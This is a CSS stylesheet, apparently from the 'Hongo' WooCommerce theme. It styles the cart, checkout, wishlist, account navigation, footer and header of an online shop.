.woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr th {
	vertical-align: inherit;
	width: 120px;
	font-weight: 500;
	font-size: 12px
}

.woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr th small {
	font-weight: 400
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	margin: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr.cart-discount,
.woocommerce-cart .cart-collaterals .cart_totals table tr.tax-rate {
	color: #232323
}

.woocommerce-cart .cart-collaterals .cart_totals table tr.cart-discount a {
	text-transform: uppercase;
	font-size: 12px;
	float: right;
	text-decoration: underline;
	margin-left: 10px;
	margin-top: -1px;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr.cart-discount a:hover {
	text-decoration: none;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
	border: 0;
	border-bottom: 1px solid #e8e8e8;
}

.woocommerce-checkout .checkout-sidebar table.shop_table tr.cart_item:last-child td {
	border-bottom: 1px solid #e8e8e8;
}

.woocommerce-cart .cart-collaterals .cart-subtotal td {
	color: #232323
}

.woocommerce-cart .cart-collaterals .shipping-calculator-button {
	margin-top: 0;
	font-size: 12px;
	color: #232323;
	font-weight: 500;
	display: block;
	position: relative;
}

.woocommerce-cart .cart-collaterals .shipping-calculator-button:before {
	font-family: 'themify';
	content: "\e64b";
	position: absolute;
	right: 5px;
	font-weight: 700;
	font-size: 10px
}

.woocommerce ul#shipping_method li {
	line-height: 22px
}

.woocommerce ul#shipping_method li input {
	margin: 5px 10px 0 0
}

.woocommerce ul#shipping_method .amount {
	font-weight: 600
}

.woocommerce ul#shipping_method li label {
	color: #808080
}

.woocommerce ul#shipping_method li label small {
	display: block;
	margin-left: 23px;
}

.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	text-transform: capitalize;
	color: #808080
}

.woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr th,
.woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr td,
.woocommerce-checkout .checkout-sidebar table.shop_table th,
.woocommerce-checkout .checkout-sidebar table.shop_table td {
	padding-top: 20px;
	padding-bottom: 20px
}

.woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total td,
.woocommerce-checkout .checkout-sidebar .order-total span,
.woocommerce-checkout.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr:last-child td span {
	font-size: 24px;
	font-weight: 600;
	color: #232323;
	line-height: 23px;
}

.woocommerce-checkout.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr:last-child td .includes_tax span {
	font-size: 11px;
}

.woocommerce-checkout .checkout-sidebar .order-total small {
	display: block
}

.woocommerce-checkout .checkout-sidebar .order-total small span {
	font-size: 11px;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child th {
	border: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table td p {
	margin: 0 0 5px 0;
	text-align: left;
}

.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator>p {
	text-align: right;
}

.woocommerce-cart .cart-collaterals .cart_totals table td .shipping-calculator-button i {
	margin: 0 0 0 5px;
	position: relative;
	top: 2px;
}

.woocommerce-cart .cart-collaterals .cart_totals table td .woocommerce-shipping-calculator p .button {
	margin-top: 5px;
	width: 100%;
	text-transform: uppercase;
}

.woocommerce-cart .cart-collaterals .cart_totals table td section {
	padding: 0;
}

.shipping-calculator-form {
	display: none;
}

.woocommerce-cart .wc-proceed-to-checkout {
	margin: 0;
	padding: 0;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	text-transform: uppercase;
	margin-top: 20px;
	width: 100%;
	margin-bottom: 0
}

#add_payment_method .cart-collaterals .shipping-calculator-button::after,
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after {
	display: none;
}

.checkout-content-left {
	padding-right: 70px;
	padding-left: 0;
}

.checkout-sidebar {
	padding: 50px;
	background: #f7f7f7;
}

.checkout-sidebar .zoid-outlet {
    width: 100% !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	width: 100%;
}

.woocommerce-cart table.cart td.actions {
	padding-top: 60px;
}

.woocommerce-cart table.cart td.actions .coupon {
	width: 50%;
	position: relative;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	width: 100%;
	padding: 12px 130px 12px 35px;
	background: url(assets/images/coupon-code-icon.png) no-repeat;
	background-size: 14px;
	background-position: center left 5px;
	border: none;
	border-bottom: 1px solid #e8e8e8
}

.woocommerce-cart table.cart td.actions .button,
.woocommerce-cart table.cart td.actions .btn {
	float: right;
	font-size: 12px;
	color: #232323;
	text-transform: capitalize;
	border: none;
	border-bottom: 2px solid #232323;
	padding: 0;
	margin-left: 30px;
	background-color: transparent !important;
	position: relative;
	top: 10px
}

.woocommerce-cart .woocommerce .woocommerce-cart-form tr:not(.cart_item) td.actions .coupon button {
	padding: 0 10px 0 0;
	text-transform: capitalize;
	width: auto;
	position: absolute;
	outline: none;
	border: none;
	color: #232323;
	background-color: transparent;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.woocommerce-cart .woocommerce .woocommerce-cart-form tr.cart_item .product-remove {
	width: 25px
}

.woocommerce-cart .woocommerce .woocommerce-cart-form tr.cart_item img {
	width: 75px
}

.woocommerce-cart .woocommerce .woocommerce-cart-form tr.cart_item .product-thumbnail {
	width: 110px
}

.woocommerce td.product-name dl.variation dt {
	font-weight: 400
}

.woocommerce table.shop_table td small {
	display: block;
}
.woocommerce-cart .woocommerce .woocommerce-cart-form table.cart td.actions .coupon label {
	display: none;
}

/* checkout page */

.display-none-form {
	display: none;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: transparent;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	border: none;
	background: #fff;
	padding: 30px;
	margin-bottom: 40px;
	margin-top: 20px;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
	margin: 3px 10px 0 0;
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
	line-height: 20px;
}

.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal input[type="radio"] {
	margin-top: 17px;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
	background-color: #f7f7f7;
	padding: 20px 25px
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid #f7f7f7;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}

.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label {
	margin: 0;
	line-height: 18px;
	font-size: 14px
}

#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
	margin: -2px .5em 0;
}

.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
	background-color: transparent;
	color: #000;
}

.woocommerce-checkout h4 {
	margin-bottom: 30px;
	font-size: 18px;
}

.woocommerce-checkout .checkout-sidebar h4 {
	margin-bottom: 20px
}

.woocommerce-checkout .woocommerce-shipping-fields input[type="checkbox"] {
	margin-left: 0;
	position: relative
}

.woocommerce-checkout .create-account .form-row.woocommerce-invalid label {
	color: #232323
}

.woocommerce-checkout .woocommerce table.woocommerce-checkout-review-order-table tbody td,
.woocommerce-order-details tr.woocommerce-table__line-item td {
	padding-top: 12px;
	padding-bottom: 12px
}

.woocommerce-checkout .woocommerce table.woocommerce-checkout-review-order-table td strong,
.woocommerce-checkout .woocommerce table.woocommerce-checkout-review-order-table th strong,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-order-details tr.woocommerce-table__line-item td strong {
	font-weight: 500
}

.woocommerce-checkout .woocommerce tr.woocommerce-shipping-totals th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th {
	vertical-align: top;
}

.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
	border: none;
	font-size: 13px;
	color: #232323;
	background: transparent;
	text-align: center;
	margin: 0;
	padding-bottom: 12px !important;
	padding: 0;
}

.woocommerce-checkout .woocommerce form.checkout {
	margin-top: 90px;
	float:left; 
	width:100%;
}

.woocommerce-checkout .woocommerce form.login,
.woocommerce form.checkout_coupon {
	background: transparent;
	width: 30%;
	margin: 0 auto;
	padding: 0;
	border: none;
}

.woocommerce form.checkout_coupon {
	text-align: center;
	display: none;
}

.woocommerce-checkout .woocommerce form.login p:first-child,
.woocommerce-checkout .woocommerce form.checkout_coupon p:first-child {
	line-height: 22px;
	margin-top: 15px;
}

.woocommerce-checkout .woocommerce form.login .lost_password a {
	margin-bottom: 50px;
	display: inline-block;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
	display: block;
	margin-bottom: 25px
}

.woocommerce-form-login-toggle .woocommerce-info a,
.woocommerce-form-coupon-toggle .woocommerce-info a {
	color: #232323;
	text-decoration: underline;
}

.woocommerce-form-login-toggle .woocommerce-info a:hover,
.woocommerce-form-coupon-toggle .woocommerce-info a:hover {
	text-decoration: none;
}

.woocommerce-form-login-toggle .woocommerce-info:before,
.woocommerce-form-coupon-toggle .woocommerce-info:before {
	display: none;
}

.woocommerce-form-login-toggle .woocommerce-info i,
.woocommerce-form-coupon-toggle .woocommerce-info i {
	margin-right: 10px;
	font-size: 16px;
	vertical-align: text-top;
}

.woocommerce .checkout-content-left .col2-set .col-1,
.woocommerce .checkout-content-left .col2-set .col-2 {
	width: 100%;
	padding: 0;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout .woocommerce-terms-and-conditions-checkbox-text a {
	text-decoration: underline;
}

.woocommerce-checkout .woocommerce-terms-and-conditions-checkbox-text {
	font-size: 13px;
	color: #808080
}

.woocommerce-checkout #payment div.form-row {
	padding: 0;
	margin-bottom: 0
}

.woocommerce-form-login-toggle p,
.woocommerce-form-coupon p {
	width: 100% !important
}

.checkout-content-left .cross-sells {
	width: 100%;
}

.woocommerce-cart .cross-sells>h2 {
	font-size: 14px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	margin-bottom: 20px;
	margin-bottom: 0;
}

.woocommerce-cart .checkout-content-left,
.woocommerce-cart .checkout-sidebar {
	margin-bottom: 50px;
}

.woocommerce-cart .cross-sells {
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-cart .cross-sells .swiper-container {
	padding-bottom: 0;
}

.woocommerce-cart .checkout-sidebar .hongo-loader {
	background-color: #f00;
}

.woocommerce-cart .checkout-sidebar .blockUI.blockOverlay,
.woocommerce-cart .checkout-sidebar .blockUI.blockOverlay,
.woocommerce-checkout .checkout-sidebar .blockUI.blockOverlay,
.woocommerce-checkout .checkout-sidebar .blockUI.blockOverlay {
	background-color: #F7F7F7 !important;
	z-index: 0 !important;
}

/* empty cart */

.cart-empty,
.no-product-wishlist {
	text-align: center;
	font-size: 18px;
	color: #232323;
	font-weight: 500;
	margin-bottom: 20px;
}

.cart-empty i,
.no-product-wishlist i {
	font-size: 50px;
	display: block;
	margin-bottom: 35px;
}

.return-to-shop {
	text-align: center;
}

.return-to-shop a {
	text-transform: uppercase;
}

/* track order */

.track_order {
	background: #f7f7f7;
	padding: 55px;
	width: 50%;
	margin: 0 auto
}

.track_order p {
	width: 100% !important
}

.track_order button.button {
	padding: 7px 20px;
	text-transform: uppercase;
	font-size: 12px;
}

.track_order p:last-of-type {
	margin-bottom: 0
}

/* wishlist */

.hongo-wishlist-page table.table {
	border: 0;
}

.hongo-wishlist-page table.table th {
	border-bottom: 1px solid #e8e8e8;
	border-right: 0;
	border-top: none;
	padding: 15px 10px;
	vertical-align: middle;
}

.hongo-wishlist-page table.table td {
	padding: 25px 10px;
	vertical-align: middle;
	border-right: 0;
}

.hongo-wishlist-page table.table tr:last-child td {
	border-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.hongo-wishlist-page table.table tr td:last-child a {
	float: right
}

.hongo-wishlist-page table.table td .attachment-woocommerce_thumbnail,
.hongo-wishlist-page table.table td .woocommerce-placeholder {
	width: 75px;
}

.hongo-wishlist-page table.table .hongo-empty-wishlist {
	float: right
}

.hongo-wishlist-page table.table td del {
	margin-right: 6px;
}

.hongo-wishlist-page table.table .btn {
	text-transform: uppercase;
}

.hongo-wishlist-page .wishlistlink th.product-remove,
.hongo-wishlist-page .wishlistlink th.product-check,
.hongo-wishlist-page .wishlistlink table.table td:first-child {
	width: 25px;
}

.hongo-wishlist-page .wishlistlink th.product-remove.product-thumbnail {
	width: 100px
}

.hongo-wishlist-page table.table th {
	color: #232323;
	font-size: 12px;
	font-weight: 500;
}

.hongo-wishlist-page table.table td .button i {
	display: none;
}

.hongo-wishlist-page table.table td .button {
	min-width: 135px
}

.hongo-wishlist-page .wishlistlink th.product-add-to-cart {
	width: 100px
}

.hongo-remove-wishlist-selected {
	float: left;
	margin: 0;
	top: 0
}

.hongo-empty-wishlist {
	top: 0;
	margin: 0;
}

/* price info */

.woocommerce .woocs_price_info {
	margin-left: 7px;
	top: 3px;
}

.woocommerce .woocs_price_info_list {
	min-width: 1px !important;
	padding: 6px 15px 7px !important;
	border-radius: 4px !important;
	margin: 0 0 1.2em !important;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.woocommerce .woocs_price_info_list li {
	width: auto !important;
	height: auto !important;
	padding: 0 !important;
}

/* my account navigation */

.hongo-myaccount-navigation-links {
	list-style: none;
	padding: 0;
	margin: 50px -15px 0;
	clear: both;
}

.hongo-myaccount-navigation-links li {
	float: left;
	text-align: center;
	width: calc(33.333%);
	margin-bottom: 30px;
	padding: 0 15px;
}

.hongo-myaccount-navigation-links li a {
	text-decoration: none !important;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 500;
	display: block;
	padding: 35px 15px;
	border: 1px solid #e8e8e8;
}

.hongo-myaccount-navigation-links li a:hover {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
}

.hongo-myaccount-navigation-links li a:hover i {
	color: #f57250;
}

.hongo-myaccount-navigation-links li i {
	display: block;
	font-size: 26px;
	margin-bottom: 10px;
}

/* ===================================
	Footer
====================================== */

/* footer default */

.footer-default-wrapper {
	background-color: #1e1e1e;
}

.footer-default-wrapper .hongo-footer-middle {
	padding: 60px 15px;
}

.footer-default-wrapper .hongo-footer-bottom {
	padding: 30px 15px;
	text-align: center;
	background-color: #232323;
}

.footer-default-wrapper .footer-sidebar .widget_media_image {
	margin-bottom: 14px;
}

.footer-default-wrapper .footer-sidebar .widget_hongo_custom_text_widget {
	width: 82%;
}

/* footer-light-style */

.footer-light-style.footer-main-wrapper section {
	background-color: #fff;
}

footer.footer-light-style a:hover {
	color: #232323
}

footer.footer-light-style .hongo-footer-top .widget .widget-title {
	color: #232323;
}

footer.footer-light-style .hongo-footer-middle .widget .widget-title,
footer.footer-light-style .hongo-footer-middle .hongo-link-menu li.menu-title,
footer.footer-light-style .hongo-footer-middle .hongo-link-menu li.menu-title a {
	color: #232323;
}

footer.footer-light-style .social-icon-style-1 a {
	color: #232323;
}

footer.footer-light-style .hongo-contact-info-wrap>div i {
	color: #232323;
}

footer.footer-light-style .hongo-footer-bottom .hongo-contact-info-wrap>div:before {
	background-color: #232323;
}

footer.footer-light-style .hongo-footer-bottom .widget_nav_menu ul li a:hover {
	color: #232323;
}

footer.footer-light-style .newsletter-style-1 input,
footer.footer-light-style .newsletter-style-1 input:focus {
	border: 1px solid #DEDEDE;
	background-color: #fff;
	color: #DEDEDE;
}

footer.footer-light-style .newsletter-style-1 .btn,
footer.footer-light-style .newsletter-style-1 .btn:active:focus,
footer.footer-light-style .newsletter-style-1 .btn:active {
	background-color: #fff;
	color: #232323;
}

footer.footer-light-style .newsletter-style-1 .btn:hover {
	color: #000000;
}

.footer-main-wrapper section {
	padding: 60px 0;
	background-color: #1e1e1e;
}

footer {
	clear: both;
	overflow: hidden;
	position: relative;
}

footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

footer,
footer a {
	line-height: 22px;
	font-weight: 400;
}

footer a:hover {
	color: #b5b5b5
}

/* footer widget top */

footer .hongo-footer-top .widget .widget-title {
	margin: 0 20px 0 0;
	font-size: 12px;
	font-weight: 500;
	color: #B7B7B7;
}

footer .hongo-footer-top .widget>div {
	display: inline-block;
	vertical-align: middle
}

/* footer widget middle */

footer .hongo-footer-middle .widget .widget-title,
footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title,
footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title a{
	font-size: 13px;
	font-weight: 500;
	color: #B7B7B7;
	display: block;
}

footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title .left-icon {
        margin-right: 8px;
        vertical-align: middle
}

footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title .right-icon {
        margin-left: 8px;
        vertical-align: middle
}

footer .hongo-footer-middle .hongo-link-menu.navigation-link-vertical li.menu-title,
footer .hongo-footer-middle .widget .widget-title{
    margin-bottom: 13px;
}

footer .hongo-footer-middle .widget.widget_hongo_instagram_widget .widget-title {
	position: relative;
	top: -1px;
	clear: both;
}

/* footer newsletter widget */

footer .widget_hongo_newsletter p {
	margin-bottom: 20px;
}

/* footer social icon widget */

footer .hongo-footer-middle .social-icon-style-15 ul li {
	min-width: 130px;
}

footer .hongo-footer-middle .social-icon-style-15 ul {
	margin-left: 0;
	margin-right: 0;
}

footer .hongo-footer-middle .social-icon-style-15 ul li {
	padding-left: 0;
	padding-right: 0;
}

footer .social-icon-style-1 a {
	color: #B7B7B7;
}

footer .hongo-footer-middle .social-icon-style-15 ul.one-column li {
	min-width: 100%;
	display: block;
}

footer .social-icon-style-14 .very-small-icon a,
footer .social-icon-style-15 .very-small-icon a {
	font-size: 12px;
	line-height: 22px;
	color: #8a8a8a;
}

/* footer newsletter style 1 */

.hongo-footer-middle .newsletter-style-1.textwidget {
	width: 100%;
}

/* footer menu */

.widget_nav_menu ul,
.hongo-link-menu {
	padding: 0;
	margin: 0;
	list-style: none
}

.widget_nav_menu ul li,
.hongo-link-menu li {
	position: relative;
	padding: 0;
	margin: 0 0 3px 0;
}

.widget_nav_menu ul li:last-child,
.hongo-link-menu li:last-child {
	margin-bottom: 0;
}

/* footer contact info */

footer .hongo-footer-bottom .hongo-contact-info-wrap>div {
	padding: 0 16px;
	margin: 0;
	position: relative;
	display: inline-block;
}

footer .hongo-footer-bottom .hongo-contact-info-wrap>div:last-child {
	padding-right: 0;
}

footer .hongo-footer-bottom .hongo-contact-info-wrap>div:first-child {
	padding-left: 0;
}

footer .hongo-contact-info-wrap>div {
	margin-bottom: 4px;
}

footer .hongo-contact-info-wrap>div i {
	font-size: 12px;
	color: #6b6b6b;
	margin-right: 12px;
	vertical-align: middle;
	margin-top: -1px;
	min-width: 12px;
	text-align: center;
}

footer .hongo-contact-info-wrap>div i.fa-phone {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

footer .hongo-footer-bottom .hongo-contact-info-wrap>div:before {
	content: "";
	margin-top: -1px;
	background-color: #6f6f6f;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	right: -3px;
	top: 50%;
}

footer .hongo-footer-bottom .hongo-contact-info-wrap>div:last-child:before {
	display: none;
}

/* footer horizontal navigation */

footer .navigation-link-horizontal {
	padding: 0;
	margin: 0;
	list-style: none;
	vertical-align: middle
}

footer .navigation-link-horizontal li {
	position: relative;
	padding: 0 10px 0 0;
	margin: 0 10px 0 0;
	float: none;
	display: inline-block;
}

footer .navigation-link-horizontal li .left-icon {
	margin: 0 8px 0 0;
	vertical-align: middle;
}

footer .navigation-link-horizontal li .right-icon {
	margin: 0 0 0 8px;
	vertical-align: middle;
}

footer .navigation-link-horizontal li:last-child {
	padding-right: 0;
	margin-right: 0;
}

footer .navigation-link-horizontal.navigation-link-separator li {
	padding: 0 15px 0 0;
	margin: 0 15px 0 0;
}

footer .navigation-link-horizontal.navigation-link-separator li:last-child {
	padding-right: 0;
	margin-right: 0;
}

footer .navigation-link-horizontal.navigation-link-separator li:last-child:after {
	display: none
}

footer .navigation-link-horizontal.navigation-link-separator li:after {
	content: "";
	width: 1px;
	height: 10px;
	position: absolute;
	background-color: rgba(159, 159, 159, 0.2);
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	float: right;
}

/* footer bottom navigation */

footer .widget_nav_menu ul {
	padding: 0;
	margin: 0;
	list-style: none
}

footer .widget_nav_menu ul li {
	position: relative;
	padding: 0;
	margin: 0;
}

footer .widget_nav_menu ul li a {
	vertical-align: middle;
}

footer .widget_nav_menu ul li a:hover {
	color: #b5b5b5;
}

footer .widget_nav_menu .widget-title {
	display: none;
}

/* footer blog widget */

footer .hongo-latest-blog-widget .latest-blog-meta-date,
footer .hongo-latest-blog-widget .latest-blog-meta-author {
	display: inline-block;
}

footer .latest-post.hongo-latest-blog-widget .hongo-latest-blog-widget {
	text-align: left;
}

footer .latest-post.hongo-latest-blog-widget li figure {
	display: block;
}

/* blog widget */

.latest-post.hongo-latest-blog-widget {
	padding-top: 6px !important;
}

.latest-post.hongo-latest-blog-widget li {
	display: table;
	padding: 0 0 10px;
	margin: 0 0 11px 0;
	width: 100%;
}

.latest-post.hongo-latest-blog-widget li:last-child {
	margin: 0;
	padding: 0;
	border: 0;
}

.latest-post.hongo-latest-blog-widget li figure {
	display: table;
	vertical-align: top;
	width: 60px;
	float: left;
	padding: 0;
	margin: 1px 18px 0 0;
}

.latest-post.hongo-latest-blog-widget .hongo-latest-blog-widget {
	display: table;
	vertical-align: top;
	position: relative;
	top: -3px;
}

.latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a.latest-blog-title {
	margin-bottom: 5px;
	line-height: normal;
	display: inline-block;
	width: 90%
}

.latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget .content {
	margin-bottom: 1px;
	display: block;
}

/* footer sticky */

.footer-sticky-content {
	background-color: #ffffff;
	position: relative;
	z-index: 2;
	overflow: visible;
}

.footer-sticky {
	position: sticky;
	position: -webkit-sticky;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
}

.footer-sticky .wow {
	visibility: visible !important;
}

.hongo-filter-sidebar-wrap .footer-sticky-content {
	z-index: 9999;
}

.hongo-contain-footer-sticky .hongo-main-title-wrap {
	z-index: 1;
}

.hongo-contain-footer-sticky .hongo-main-content-wrap {
	z-index: 1;
}

.hongo-contain-footer-sticky .hongo-page-breadcrumb,
.hongo-contain-footer-sticky .hongo-product-archive-breadcrumb {
	z-index: 1;
	position: relative;
}

.hongo-contain-footer-sticky.hongo-filter-sidebar-wrap .hongo-main-content-wrap {
	z-index: 99999;
}

.hongo-contain-footer-sticky header.site-header.header-sticky {
	z-index: 99998;
}

/* default footer navigation */

footer .simple-dropdown .simple-menu {
	position: inherit;
	width: 100%;
	height: auto;
	display: block;
	visibility: visible;
	overflow: visible;
	opacity: 1;
}

footer .simple-dropdown ul.sub-menu {
	width: 100%;
	background-color: rgba(28, 28, 28, 0);
	padding: 7px 0 8px;
	margin: 0;
}

footer .simple-dropdown>i {
	margin-left: 5px;
	display: none
}

footer .simple-dropdown a {
	color: #808080;
	line-height: 21px;
	font-weight: 400;
}

footer .simple-dropdown a:hover {
	color: #fff;
}

footer .simple-dropdown a>i {
	margin-right: 7px;
	min-width: 16px;
	vertical-align: middle;
}

footer .simple-dropdown a>i.right-icon {
	float: right;
	margin-right: 0;
	margin-left: 7px;
	position: relative;
	top: 4px;
}

footer .simple-dropdown ul.sub-menu li a {
	padding: 5px 15px;
	color: #808080;
}

footer .simple-dropdown ul.sub-menu li a:hover {
	color: #fff;
}

/* elements list */

.elements-list ul {
	list-style: none;
	padding: 0;
}

.elements-list ul li:first-child {
	border: 0;
}

.elements-list ul li:first-child.menu-title a,
.elements-list ul li:first-child.menu-title {
	font-weight: 600;
	color: #232323;
}

.elements-list ul li {
	width: 100%;
	padding: 0 0 9px 0;
	margin-bottom: 8px;
	border-bottom: 1px solid #e8e8e8
}

.elements-list ul li:last-child {
	border-bottom: 0;
	margin-bottom: 25px;
}

.elements-list ul li a i {
	margin-right: 10px;
	position: relative;
	top: 1px;
}

/* ===================================
	Header
====================================== */

/* header logo */

header .logo {
	width: auto !important;
	max-height: 24px;
	vertical-align: text-bottom;
}

header a.logo-dark {
	display: none;
}

header .sticky-appear a.logo-light {
	display: none;
}

header .sticky-appear a.logo-dark {
	display: inline-block;
}

header h1 {
	font-size: inherit !important;
	line-height: normal !important;
	margin: 0 !important;
	padding: 0 !important;
}

header .site-title a {
	color: #121212;
	font-size: 24px;
	font-weight: 600;
}

/* default navigation */

.header-default-wrapper.navbar-default {
	background-color: #fff;
	border-radius: 0;
	border: 0;
	margin: 0;
	display: table;
	width: 100%;
	display: table
}

.header-default-wrapper.navbar-default .nav-header-container {
	display: table-cell;
	vertical-align: middle;
	position: relative;
}

.header-default-wrapper.navbar-default .nav-header-container .row {
	align-items: center;
	display: -ms-flex;
	display: -webkit-flex;
	display: flex;
	height: auto;
	padding: 0;
}

.header-default-wrapper.navbar-default .nav-header-container .row>div:first-child {
	flex: 1 1 auto;
}

.header-default-wrapper .navbar-collapse.collapse {
	display: inline-block !important;
	height: auto !important;
	padding-bottom: 0;
	overflow: visible !important;
	padding: 0;
	vertical-align: middle;
}

.header-default-wrapper.navbar-default .navbar-nav>li {
	position: relative;
}

.header-default-wrapper.navbar-default .navbar-nav>li>a {
	color: #232323;
	padding: 25px 18px;
	font-weight: 500;
	margin: 0;
	font-size: 13px;
	position: relative;
	background-color: transparent !important;
	display: block;
}

.header-default-wrapper.navbar-default .navbar-nav>li>a:hover,
.header-default-wrapper.navbar-default .navbar-nav>li:hover>a,
.header-default-wrapper.navbar-default .navbar-nav>li>a.active,
.header-default-wrapper.navbar-default .navbar-nav>li.urrent-menu-ancestor>a,
.header-default-wrapper.navbar-default .navbar-nav>li.current_page_ancestor>a,
.header-default-wrapper.navbar-default .navbar-nav>li.current-menu-item>a {
	color: #808080;
}

.header-default-wrapper .simple-dropdown ul.sub-menu {
	display: none;
	position: absolute;
	left: 0;
	padding: 15px 0;
	margin: 0;
	width: 180px;
	background-color: #1c1c1c;
	z-index: 99;
	list-style: none;
}

.header-default-wrapper .simple-dropdown ul.sub-menu li a {
	padding: 10px 25px;
	color: #8d8d8d;
	font-size: 12px;
	font-weight: 400;
	line-height: 14px;
	display: block;
	position: relative;
}

.header-default-wrapper .simple-dropdown ul.sub-menu li:hover > a,
.header-default-wrapper .simple-dropdown ul.sub-menu li a:hover,
.header-default-wrapper .simple-dropdown ul.sub-menu li.current-menu-item>a,
.header-default-wrapper .simple-dropdown ul.sub-menu li.current_page_ancestor>a {
	color: #fff;
}

.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item {
	position: relative;
}

.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item>ul {
	top: -15px;
	left: 181px;
	display: none;
	visibility: visible;
	opacity: 1;
}

.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item:hover>ul {
	display: block;
	visibility: visible;
	opacity: 1;
	overflow: visible
}

.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item-has-children:before {
	content: "\e649";
	font-family: 'themify';
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	right: 15px;
	top: 50%;
	font-size: 10px;
}

.header-default-wrapper .simple-dropdown li:hover>ul.sub-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}

.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item-has-children:hover:before {
	color: #fff;
}

.text-center .hongo-vc-equal-height,
.text-right .hongo-vc-equal-height,
.text-left .hongo-vc-equal-height {
	text-align: left;
}

header .display-inline-block {
	display: inline-block
}

.header-default-wrapper .navbar-toggle {
	top: -3px;
}

.header-default-wrapper .navbar-toggle .sr-only {
	display: none;
}

.header-default-wrapper .navbar-toggle .icon-bar {
	background-color: #232323;
}

/* navigation */

header.header-default-wrapper .nav>li {
	display: inline-block;
	position: inherit;
	margin: 0;
	outline: none;
}

header.header-default-wrapper .nav>li:first-child>a {
	padding-left: 0;
}

header.header-default-wrapper .nav>li:last-child>a {
	padding-right: 0;
}

header.header-default-wrapper .nav>li>a {
	padding: 25px 18px;
	font-weight: 500;
	margin: 0;
	color: #232323;
	font-size: 13px;
	position: relative;
	background-color: transparent !important;
	display: block;
}

header.header-default-wrapper .nav>li>a:hover {
	background-color: transparent;
	color: #000;
}

header.header-default-wrapper .nav>li>a .menu-hover-line {
	position: relative;
}

